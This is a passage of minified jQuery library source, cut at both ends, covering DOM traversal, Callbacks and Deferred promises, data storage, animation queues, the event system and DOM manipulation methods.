e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var R=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)R(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},M=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(M,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,X=new B,U=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,z=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:U.test(i)?JSON.parse(i):i)}catch(e){}X.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return X.hasData(e)||_.hasData(e)},data:function(e,t,n){return X.access(e,t,n)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=X.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){X.set(this,n)}):R(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=X.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){X.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Re=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Me(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);X.hasData(e)&&(o=X.access(e),a=ce.extend({},o),X.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Re,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[X.expando]&&(n[X.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return R(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),Xe=/^--/,Ue=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},ze=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=Xe.test(t),u=e.style;return(n=n||Ue(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 